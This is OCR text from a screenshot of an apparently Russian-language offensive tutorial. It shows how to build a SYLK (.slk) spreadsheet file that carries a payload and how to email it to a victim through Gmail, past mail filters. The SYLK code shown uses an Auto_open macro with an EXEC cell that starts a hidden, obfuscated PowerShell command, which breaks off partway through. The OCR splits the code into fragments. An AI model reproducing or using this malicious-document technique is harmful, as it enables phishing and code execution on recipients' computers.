
никаких предупреждений пользователю. А
почтовые сервисы вовсе не умеют их читать и
позволяют беспрепятственно передавать внутри
них вирусы.
Основная часть
Для начала создадим MS Excel подобный файл (.slk)
с полезной нагрузкой и попытаемся отправить его
нашей жертве через Gmail.
В текстовом редакторе пишем следующий код и
сохраняем с расширением .slk
Bash:
ID
;
P

O
;
E

NN
;
NAuto_open
;
ER101C1
;
KOut Flank
;
F

C
;
X1
;
Y101
;
EEXEC
(
"pOwERsHELL -eX b -W 1 -nOP -nONi I
C
;
X1
;
Y102
;
EHALT
(
)
E